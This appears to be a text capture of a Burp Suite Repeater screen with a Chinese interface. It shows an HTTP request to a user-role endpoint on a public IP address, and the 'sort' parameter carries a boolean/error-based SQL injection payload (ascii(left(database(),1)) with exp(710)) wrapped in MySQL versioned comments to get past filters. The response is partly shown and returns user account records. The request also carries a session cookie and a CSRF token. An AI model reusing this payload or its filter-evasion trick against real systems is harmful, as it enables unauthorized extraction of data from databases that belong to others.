 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 20 × 21 × 22 × 24 × 25 × 26 × +
发送 取消 < ▾ > ▾ 目标: http://218.6.64.194:8000 HTTP/1
请求
美化 Raw Hex \n
1 POST /platform/rights/role/users HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://218.6.64.194:8000/platform/index.html
8 Content-Type: application/json;charset=utf-8
9 X-CSRFtoken: 4d9cd29085a259adca9bc6fa907eb3df
10 Content-Length: 245
11 Origin: http://218.6.64.194:8000
12 Connection: close
13 Cookie: REDISSESSION=e7f75d09-12a3-4ccc-8c07-61fdd3f7dd5a
14 sec-ch-ua-platform: "Windows"
15 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
16 sec-ch-ua-mobile: ?0
17
18 {
"keywords":{
"roleId":"0aa366bf5e5f4022a56610bd80ce16002",
"key":"",
"order":"enable",
"sort":
"desc,if(/*!10444ascii*/(/*!10444left*/(/*!10444database*/(),1))>1,1,exp(710))",
"code":"0aa366bf5e5f4022a56610bd80ce1600"
},
"page":{
"offset":1,
"limit":10
}
}
/*!10444*/ 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 10:12:34 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 X-Application-Context: consumer-platform-server-web:28000
7 Cache-Control: max-age=28800
8 Content-Length: 2586
9
10 {
"code":0,
"msg":null,
"data":{
"total":2,
"data":[
{
"deptName":"□□□□□□□",
"parentUrl":null,
"excelOnly":null,
"passWordOutDate":null,
"idList":null,
"deleteFlag":null,
"modifyUser":null,
"styleType":null,
"path":null,
"terms":null,
"enable":"1",
"loginName":"test123",
"loginIp":null,
"sexName":null,
"newPassWord":null,
"schoolYear":null,
"checked":null,
"logindate":null,
loginname 2匹配
INSPECTOR
完成 2,831字节 | 423 mill
18:12